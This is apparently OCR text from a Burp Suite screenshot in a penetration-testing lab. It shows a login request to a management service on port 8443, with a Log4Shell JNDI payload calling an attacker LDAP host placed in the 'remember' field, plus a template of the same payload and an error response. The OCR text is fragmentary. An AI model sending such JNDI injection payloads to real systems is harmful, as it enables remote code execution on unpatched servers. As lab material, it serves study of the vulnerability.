 Request
In
Pretty Raw Hex
\n
14 Referer: https://10.129.30.189:8443/manage/account/login?redirect=%2Fmanage
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19 {
"username":"admin",
"password":"admin ",
"remember":"${jndi:ldap://10.10.14.225/test}",
"strict":true
}
Re
Re
Re
Re
Re
${jndi:ldap://{Tun0 IP Address}/whatever}
0 matches
Response
Pretty Raw Hex Render
\n
9 Date: Mon, 19 Jun 2023 04:46:50 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]